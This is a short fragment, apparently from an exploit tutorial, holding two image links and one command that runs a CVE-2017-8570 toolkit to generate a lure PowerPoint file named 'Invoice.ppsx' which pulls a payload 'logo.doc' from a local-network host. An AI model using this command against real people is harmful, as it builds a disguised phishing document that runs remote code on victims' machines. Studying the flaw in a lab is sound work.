 python cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://192.168.0.104/logo.doc
